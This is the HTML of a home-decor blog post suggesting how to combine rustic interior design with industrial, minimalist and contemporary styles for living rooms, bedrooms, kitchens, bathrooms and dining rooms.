class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-e1605787456440.jpg" data-caption="" data-wpel-link="internal"><img width="696" height="435" class="entry-thumb td-modal-image" src="https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-696x435.jpg" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-696x435.jpg 696w, https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-300x188.jpg 300w, https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-1024x640.jpg 1024w, https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-768x480.jpg 768w, https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-1068x668.jpg 1068w, https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-672x420.jpg 672w, https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-e1605787456440.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="f"/></a></div>
            <!-- content --><p><a href="https://davidrayhomes.com" data-wpel-link="internal"><strong>Davidrayhomes.com</strong></a> &#8211; Interior design has been included in one of the important aspects of a home decoration. In the home interior, we will feel a certain impression when seeing how the room looks like. There are <a href="https://davidrayhomes.com/2020112758/the-steps-you-need-to-do-before-decorating-your-room-interior/" data-wpel-link="internal">several things that must be considered before decorating the interior of the house</a>. An interesting interior design requires creativity and that’s why many room designers try to combine some designs to get a beautiful and aesthetic interior. They mix different themes, different colors, and different furniture. Mix and match some designs may inspire you to have an interesting room. Let’s take a look at the information below.</p>
<h1><strong>Combining Rustic and Industrial Design</strong></h1>
<p>The first design inspiration is rustic and <a href="https://davidrayhomes.com/2020061094/five-characteristics-of-industrial-design-you-need-to-know/" data-wpel-link="internal">Industrial design</a> to combine. Rustic design will be the natural accent in the industrial design that usually uses dark color. In Industrial design there are many common materials for the furniture such as a black lampshade, black iron, rough texture, expose the raw material and many more. While the rustic design has an aesthetic pattern of the wood and the smell of the solid wood supports the natural accent in your room interior.</p>
<ul>
<li>
<h2><strong>Living room</strong></h2>
</li>
</ul>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2815" src="https://davidrayhomes.com/wp-content/uploads/2020/11/1-1.jpeg" alt="Living room" width="1075" height="1214" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/1-1.jpeg 1075w, https://davidrayhomes.com/wp-content/uploads/2020/11/1-1-266x300.jpeg 266w, https://davidrayhomes.com/wp-content/uploads/2020/11/1-1-907x1024.jpeg 907w, https://davidrayhomes.com/wp-content/uploads/2020/11/1-1-768x867.jpeg 768w, https://davidrayhomes.com/wp-content/uploads/2020/11/1-1-696x786.jpeg 696w, https://davidrayhomes.com/wp-content/uploads/2020/11/1-1-1068x1206.jpeg 1068w, https://davidrayhomes.com/wp-content/uploads/2020/11/1-1-372x420.jpeg 372w" sizes="(max-width: 1075px) 100vw, 1075px" /></p>
<p>Having a quality time with a your family is an important thing that you have to do. To make the moment more precious, you can decorate your living room by applying a rustic industrial design. The use of wooden material gives a natural effect to the room. The wooden pattern makes the atmosphere feels warmer. Industrial accent can be added by using steel or metallic room as the table feet, lamp pole, and any other modification.</p>
<ul>
<li>
<h2><strong>Bedroom</strong></h2>
</li>
</ul>
<p><img decoding="async" class="alignnone size-full wp-image-2809" src="https://davidrayhomes.com/wp-content/uploads/2020/11/2-1.jpeg" alt="Bedroom" width="966" height="644" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/2-1.jpeg 966w, https://davidrayhomes.com/wp-content/uploads/2020/11/2-1-300x200.jpeg 300w, https://davidrayhomes.com/wp-content/uploads/2020/11/2-1-768x512.jpeg 768w, https://davidrayhomes.com/wp-content/uploads/2020/11/2-1-696x464.jpeg 696w, https://davidrayhomes.com/wp-content/uploads/2020/11/2-1-630x420.jpeg 630w" sizes="(max-width: 966px) 100vw, 966px" /></p>
<p>The bedroom should be the coziest place to take a rest after doing daily activities. A <a href="https://davidrayhomes.com/2020081931/easy-ways-to-make-your-bedroom-comfortable-to-sleep-better/" data-wpel-link="internal">comfortable bedroom</a> needs a comfy bed, blanket, pillow, and calm design. To refresh your mind, rustic design can by your choice to your bedroom a natural touch. By combining a wooden bed and industrial decorations, the wood natural pattern is relaxing your mind.</p>
<ul>
<li>
<h2><strong>Kitchen</strong></h2>
</li>
</ul>
<p><img decoding="async" class="alignnone size-full wp-image-2810" src="https://davidrayhomes.com/wp-content/uploads/2020/11/3-2.png" alt="Kitchen" width="768" height="960" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/3-2.png 768w, https://davidrayhomes.com/wp-content/uploads/2020/11/3-2-240x300.png 240w, https://davidrayhomes.com/wp-content/uploads/2020/11/3-2-696x870.png 696w, https://davidrayhomes.com/wp-content/uploads/2020/11/3-2-336x420.png 336w" sizes="(max-width: 768px) 100vw, 768px" /></p>
<p>A delicious meal is made with good ingredients, a perfect cooking process, and a good mood when preparing the meal. One of the inspirations to create a good mood is having a fresh design. The rustic industrial kitchen combines the wooden material for the kitchen set with the raw material. You can also hang some steel appliances to give it an industrial accent.</p>
<ul>
<li>
<h2><strong>Bathroom</strong></h2>
</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2811" src="https://davidrayhomes.com/wp-content/uploads/2020/11/4-3.jpeg" alt="Kitchen" width="700" height="937" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/4-3.jpeg 570w, https://davidrayhomes.com/wp-content/uploads/2020/11/4-3-224x300.jpeg 224w, https://davidrayhomes.com/wp-content/uploads/2020/11/4-3-314x420.jpeg 314w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p>In rustic industrial design, the bathroom can be modified to make it elegant. You can use a hanging mirror with a wooden frame and have some lamps with black steel. The yellow is recommended to create a warm atmosphere. This reflection of yellow light will touch everything in the bathroom so naturally.</p>
<ul>
<li>
<h2><strong>Dining Room</strong></h2>
</li>
</ul>
<p><strong><em><img loading="lazy" decoding="async" class="alignnone wp-image-2812" src="https://davidrayhomes.com/wp-content/uploads/2020/11/5-4.jpeg" alt="Dining Room" width="700" height="964" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/5-4.jpeg 676w, https://davidrayhomes.com/wp-content/uploads/2020/11/5-4-218x300.jpeg 218w, https://davidrayhomes.com/wp-content/uploads/2020/11/5-4-305x420.jpeg 305w" sizes="auto, (max-width: 700px) 100vw, 700px" /></em></strong></p>
<p>Almost all home owners want delicious food, a beloved family, and a nice atmosphere in their dining room. To create a comfortable and beautiful atmosphere, you can choose the right interior design for your dining room. The last one is a supporting aspect but it shouldn’t be ignored. Choose the rustic industrial design to be attached to your dining room. A painting with a food picture on it is the right ornament to complete the atmosphere when having a meal.</p>
<h1><strong>Combining Rustic and Minimalist Design</strong></h1>
<p>Rustic with <a href="https://davidrayhomes.com/2020112611/comfortable-minimalist-dining-room-design-for-small-homes/" data-wpel-link="internal">minimalist design</a> is a natural design that suits your narrow room. The lighting in this design is to prefer bright light to create a larger impression and a clean design. Minimalist design has been used to show the simplicity in a narrow space. The rustic interior design is merged with a minimalist design to create a warm decoration in a hint of neutral colors. Let’s go with some rustic minimalist design inspirations below.</p>
<ul>
<li>
<h2><strong>Living Room</strong></h2>
</li>
</ul>
<p><strong><em><img loading="lazy" decoding="async" class="alignnone wp-image-2813" src="https://davidrayhomes.com/wp-content/uploads/2020/11/6.png" alt="Living Room" width="700" height="912" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/6.png 559w, https://davidrayhomes.com/wp-content/uploads/2020/11/6-230x300.png 230w, https://davidrayhomes.com/wp-content/uploads/2020/11/6-323x420.png 323w" sizes="auto, (max-width: 700px) 100vw, 700px" /></em></strong></p>
<p>In the living room, creating a comfortable design is the priority to maintain a memorable family time. The living room should be cozy and very inviting for the member of the family to spend time together. The comfy couch, <a href="https://davidrayhomes.com/2020061141/comfortable-bedroom-floor-rug-decoration/" data-wpel-link="internal">the nice floor rug</a>, a simple cushion, are the thing to warm up the atmosphere in the minimalist living room. Put some rustic ornaments and it will feel natural.</p>
<ul>
<li>
<h2><strong>Bedroom</strong></h2>
</li>
</ul>
<p><strong><em><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2814" src="https://davidrayhomes.com/wp-content/uploads/2020/11/7-4.jpeg" alt="Bedroom" width="1080" height="1314" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/7-4.jpeg 1080w, https://davidrayhomes.com/wp-content/uploads/2020/11/7-4-247x300.jpeg 247w, https://davidrayhomes.com/wp-content/uploads/2020/11/7-4-842x1024.jpeg 842w, https://davidrayhomes.com/wp-content/uploads/2020/11/7-4-768x934.jpeg 768w, https://davidrayhomes.com/wp-content/uploads/2020/11/7-4-696x847.jpeg 696w, https://davidrayhomes.com/wp-content/uploads/2020/11/7-4-1068x1299.jpeg 1068w, https://davidrayhomes.com/wp-content/uploads/2020/11/7-4-345x420.jpeg 345w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></em></strong></p>
<p>A natural wooden bed is furniture to emerge the rustic design in the bedroom. The rustic Minimalist design keeps your room in a cool design and also well combined with any other Minimalist furniture. If you love a natural look, add more wooden furniture to balance the clean lines in Minimalist design. Because of its strict lines, use a contrast color between the furniture and the rustic wall design.</p>
<ul>
<li>
<h2><strong>Kitchen</strong></h2>
</li>
</ul>
<p><strong><em><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2816" src="https://davidrayhomes.com/wp-content/uploads/2020/11/8-2.jpeg" alt="Kitchen" width="1527" height="1452" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/8-2.jpeg 1527w, https://davidrayhomes.com/wp-content/uploads/2020/11/8-2-300x285.jpeg 300w, https://davidrayhomes.com/wp-content/uploads/2020/11/8-2-1024x974.jpeg 1024w, https://davidrayhomes.com/wp-content/uploads/2020/11/8-2-768x730.jpeg 768w, https://davidrayhomes.com/wp-content/uploads/2020/11/8-2-696x662.jpeg 696w, https://davidrayhomes.com/wp-content/uploads/2020/11/8-2-1068x1016.jpeg 1068w, https://davidrayhomes.com/wp-content/uploads/2020/11/8-2-442x420.jpeg 442w" sizes="auto, (max-width: 1527px) 100vw, 1527px" /></em></strong></p>
<p>As the natural design, rustic design tends to collaborate with Minimalist design to create a fresher impression in a narrow kitchen. Match the wall color and floor as the basic decoration to maintain the combination of rustic and minimalist design. The opportunity of applying this design in the kitchen is the element of rustic interior design feel more traditional when combining with the modernity of Minimalist design.</p>
<ul>
<li>
<h2><strong>Bathroom</strong></h2>
</li>
</ul>
<p><strong><em><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2817" src="https://davidrayhomes.com/wp-content/uploads/2020/11/9-2-scaled.jpeg" alt="Bathroom" width="1920" height="2560" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/9-2-scaled.jpeg 1920w, https://davidrayhomes.com/wp-content/uploads/2020/11/9-2-225x300.jpeg 225w, https://davidrayhomes.com/wp-content/uploads/2020/11/9-2-768x1024.jpeg 768w, https://davidrayhomes.com/wp-content/uploads/2020/11/9-2-1152x1536.jpeg 1152w, https://davidrayhomes.com/wp-content/uploads/2020/11/9-2-1536x2048.jpeg 1536w, https://davidrayhomes.com/wp-content/uploads/2020/11/9-2-696x928.jpeg 696w, https://davidrayhomes.com/wp-content/uploads/2020/11/9-2-1068x1424.jpeg 1068w, https://davidrayhomes.com/wp-content/uploads/2020/11/9-2-315x420.jpeg 315w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></em></strong></p>
<p>Don’t limit your creativity even in the narrow bathroom. The yellow bulb is catchy to hang over the bathroom. The wooden wall will reflect the yellow light perfectly. Also, you can decorate your bathroom with wooden material on the side of the wall and the other walls using a brick pattern.</p>
<ul>
<li>
<h2><strong>Dining Room </strong></h2>
</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2818" src="https://davidrayhomes.com/wp-content/uploads/2020/11/10-1.jpeg" alt="Dining Room" width="1200" height="675" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/10-1.jpeg 1200w, https://davidrayhomes.com/wp-content/uploads/2020/11/10-1-300x169.jpeg 300w, https://davidrayhomes.com/wp-content/uploads/2020/11/10-1-1024x576.jpeg 1024w, https://davidrayhomes.com/wp-content/uploads/2020/11/10-1-768x432.jpeg 768w, https://davidrayhomes.com/wp-content/uploads/2020/11/10-1-696x392.jpeg 696w, https://davidrayhomes.com/wp-content/uploads/2020/11/10-1-1068x601.jpeg 1068w, https://davidrayhomes.com/wp-content/uploads/2020/11/10-1-747x420.jpeg 747w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>Dinner service in rustic interior with <a href="https://davidrayhomes.com/2020112611/comfortable-minimalist-dining-room-design-for-small-homes/" data-wpel-link="internal">minimalist dining room design</a> can make the room interior looks simple and traditional. There are many choices of Minimalist furniture to decorate your dining room. The interesting furniture is available to give a modern touch in mixing with rustic interior design.</p>
<h1><strong>Combining Rustic and Contemporary Design</strong></h1>
<p>Rustic with contemporary design is a combination of contemporary style in rustic design. Both are combining traditional furniture in wooden material and classic style. You can  dominate the interior by using furniture with rustic design, while the ornament can use the antique ornament from contemporary design. We have some inspirations to create a rustic contemporary design.</p>
<ul>
<li>
<h2><strong>Living Room</strong></h2>
</li>
</ul>
<p><strong><em><img loading="lazy" decoding="async" class="alignnone wp-image-2819" src="https://davidrayhomes.com/wp-content/uploads/2020/11/11-1.jpeg" alt="Living Room" width="700" height="700" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/11-1.jpeg 564w, https://davidrayhomes.com/wp-content/uploads/2020/11/11-1-300x300.jpeg 300w, https://davidrayhomes.com/wp-content/uploads/2020/11/11-1-150x150.jpeg 150w, https://davidrayhomes.com/wp-content/uploads/2020/11/11-1-420x420.jpeg 420w" sizes="auto, (max-width: 700px) 100vw, 700px" /></em></strong></p>
<p>You can combine rustic and contemporary design in your living room is playing a nice combination. The look of contemporary design is seen by using the furniture and neutral color such as white, gray, and brown. Also, you can use a contemporary furniture in your interior. Use the classic style from solid wood with a good quality. In addition, to maintain the rustic design, you can use solid wood as the floor or using synthetic wood as the wall.</p>
<ul>
<li>
<h2><strong>Bedroom</strong></h2>
</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2820" src="https://davidrayhomes.com/wp-content/uploads/2020/11/12.png" alt="Bedroom" width="1000" height="647" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/12.png 1000w, https://davidrayhomes.com/wp-content/uploads/2020/11/12-300x194.png 300w, https://davidrayhomes.com/wp-content/uploads/2020/11/12-768x497.png 768w, https://davidrayhomes.com/wp-content/uploads/2020/11/12-696x450.png 696w, https://davidrayhomes.com/wp-content/uploads/2020/11/12-649x420.png 649w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>You can combine <a href="https://davidrayhomes.com/201806265/white-living-room-rustic-vintage-style-decorating/" data-wpel-link="internal">the rustic interior design</a> with contemporary design. The consistency of classic style with its soft color, clean line, and make the rustic interior design feels warmer and take you to the time past by applying black and white as the common color in this design. Mixing it with a rustic design requires a simple design in a neutral color, especially for the bedroom.</p>
<ul>
<li>
<h2><strong>Kitchen</strong></h2>
</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2821" src="https://davidrayhomes.com/wp-content/uploads/2020/11/13-1.jpeg" alt="Kitchen" width="735" height="908" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/13-1.jpeg 735w, https://davidrayhomes.com/wp-content/uploads/2020/11/13-1-243x300.jpeg 243w, https://davidrayhomes.com/wp-content/uploads/2020/11/13-1-324x400.jpeg 324w, https://davidrayhomes.com/wp-content/uploads/2020/11/13-1-696x860.jpeg 696w, https://davidrayhomes.com/wp-content/uploads/2020/11/13-1-340x420.jpeg 340w" sizes="auto, (max-width: 735px) 100vw, 735px" /></p>
<p>For having a good experience when cooking the meal, you can decorate your kitchen with a rustic contemporary design. The wooden floor and gray wall color is an obvious blend. The line of contemporary design usually uses a straight line to create the effect of a geometrical accent. If the kitchen wall has a bare space, put a <a href="https://davidrayhomes.com/201805189/wall-decor-inspiration-to-stylish-your-room-with-ease/" data-wpel-link="internal">stylish wallpaper</a> on it, or cover it with steel appliances.</p>
<ul>
<li>
<h2><strong>Bathroom </strong></h2>
</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2822" src="https://davidrayhomes.com/wp-content/uploads/2020/11/14.jpeg" alt="Bathroom" width="700" height="933" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/14.jpeg 600w, https://davidrayhomes.com/wp-content/uploads/2020/11/14-225x300.jpeg 225w, https://davidrayhomes.com/wp-content/uploads/2020/11/14-315x420.jpeg 315w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p>Take the advantages of having a fresh decoration in rustic contemporary design. The rustic accent will draw your eyes to the wooden structure on the wall in such a wooden pattern. The use of the contemporary design in a bathroom should use a simple design such as the bathtub, the sink, or the mirror.</p>
<ul>
<li>
<h2><strong>Dining Room</strong></h2>
</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2823" src="https://davidrayhomes.com/wp-content/uploads/2020/11/15-1.jpeg" alt="Dining Room" width="1080" height="1077" srcset="https://davidrayhomes.com/wp-content/uploads/2020/11/15-1.jpeg 1080w, https://davidrayhomes.com/wp-content/uploads/2020/11/15-1-300x300.jpeg 300w, https://davidrayhomes.com/wp-content/uploads/2020/11/15-1-1024x1021.jpeg 1024w, https://davidrayhomes.com/wp-content/uploads/2020/11/15-1-150x150.jpeg 150w, https://davidrayhomes.com/wp-content/uploads/2020/11/15-1-768x766.jpeg 768w, https://davidrayhomes.com/wp-content/uploads/2020/11/15-1-696x694.jpeg 696w, https://davidrayhomes.com/wp-content/uploads/2020/11/15-1-1068x1065.jpeg 1068w, https://davidrayhomes.com/wp-content/uploads/2020/11/15-1-421x420.jpeg 421w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p>
<p>Dining room in rustic design combine with contemporary design can wear gray color, black and white, or another soft color. The simplicity of Contemporary design appeals to Rustic basic wooden floor, table, and chair. The ornament on the table should be interesting and show off the classic accent. Don’t use excessive ornament. If you have a wooden table, you can add a Contemporary design by using tile as the floor.</p>
<h1><strong>Conclusion</strong></h1>
<p>That is our discussion about Create an Attractive Home Interior Combination from Rustic Designs. Combining rustic interior design with another design makes your room more aesthetic. By attaching the wooden material with another material from a different design you can explore your creativity. An exposing material from industrial design is catchy to combine it with rustic design. It will strengthen the masculine accent in traditional design. Beside, you can attach this design to your any room interior in your home. We hope this article will inspire you to decorate your room.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://davidrayhomes.com/tag/home-interior/" data-wpel-link="internal">home interior</a></li><li><a href="https://davidrayhomes.com/tag/ideas/" data-wpel-link="internal">ideas</a></li><li><a href="https://davidrayhomes.com/tag/inspiration/" data-wpel-link="internal">inspiration</a></li><li><a href="https://davidrayhomes.com/tag/interior-design/" data-wpel-link="internal">interior design</a></li><li><a href="https://davidrayhomes.com/tag/rustic-design/" data-wpel-link="internal">rustic design</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdavidrayhomes.com%2F2020112806%2Fcreate-an-attractive-home-interior-combination-from-rustic-designs%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Create+an+Attractive+Home+Interior+Combination+from+Rustic+Designs&amp;url=https%3A%2F%2Fdavidrayhomes.com%2F2020112806%2Fcreate-an-attractive-home-interior-combination-from-rustic-designs%2F&amp;via=Create+your+dream+home+with+inspiration+from+us" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/&amp;media=https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-e1605787456440.jpg&amp;description=Create+an+Attractive+Home+Interior+Combination+from+Rustic+Designs" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Create+an+Attractive+Home+Interior+Combination+from+Rustic+Designs %0A%0A https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://davidrayhomes.com/2020112784/bathtub-design-inspiration-to-make-your-bathroom-interior-more-beautiful/" data-wpel-link="internal">Bathtub Design Inspiration To Make Your Bathroom Interior More Beautiful</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://davidrayhomes.com/2020112839/6-benefits-of-fully-automatic-washing-machines/" data-wpel-link="internal">6 Benefits of Fully Automatic Washing Machines</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://davidrayhomes.com/author/rofiq/" aria-label="author-photo" data-wpel-link="internal"><img alt='Abdurrofiq Nasrullah' src='https://secure.gravatar.com/avatar/ef70cf4908c4e549a9aa206d7c38509647881ba5fd20ffee65bc81cb3274ee21?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef70cf4908c4e549a9aa206d7c38509647881ba5fd20ffee65bc81cb3274ee21?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/rofiqnas" title="Linkedin" data-wpel-link="external" rel="external noopener noreferrer sponsored">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Abdurrofiq Nasrullah"><meta itemprop="url" content="https://davidrayhomes.com/author/rofiq/"></span><meta itemprop="datePublished" content="2020-11-19T12:22:48+00:00"><meta itemprop="dateModified" content="2020-11-19T12:38:59+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://davidrayhomes.com/wp-content/uploads/2018/05/LOGO-UPLOAD.png"></span><meta itemprop="name" content="Create your dream home with inspiration from us"></span><meta itemprop="headline " content="Create an Attractive Home Interior Combination from Rustic Designs"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-e1605787456440.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2806,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "271";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "91";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="td-related-title td-block-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240910120/underfloor-heating-which-flooring-types-work-best/"  rel="bookmark" class="td-image-wrap " title="Underfloor Heating: Which Flooring Types Work Best?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Underfloor Heating: Which Flooring Types Work Best?" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/09/Which-Flooring-Types-Work-Best-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240910120/underfloor-heating-which-flooring-types-work-best/" rel="bookmark" title="Underfloor Heating: Which Flooring Types Work Best?" data-wpel-link="internal">Underfloor Heating: Which Flooring Types Work Best?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240410090/5-warning-signs-your-home-may-need-repiping/"  rel="bookmark" class="td-image-wrap " title="5 Warning Signs Your Home May Need Repiping" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Warning Signs Your Home May Need Repiping" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/04/5-Warning-Signs-Your-Home-May-Need-Repiping-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240410090/5-warning-signs-your-home-may-need-repiping/" rel="bookmark" title="5 Warning Signs Your Home May Need Repiping" data-wpel-link="internal">5 Warning Signs Your Home May Need Repiping</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310064/the-ultimate-guide-to-finding-the-best-appliance-repair-services/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Finding the Best Appliance Repair Services" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Ultimate Guide to Finding the Best Appliance Repair Services" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/The-Ultimate-Guide-to-Finding-the-Best-Appliance-Repair-Services-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310064/the-ultimate-guide-to-finding-the-best-appliance-repair-services/" rel="bookmark" title="The Ultimate Guide to Finding the Best Appliance Repair Services" data-wpel-link="internal">The Ultimate Guide to Finding the Best Appliance Repair Services</a></h3>            </div>
        </div>
        
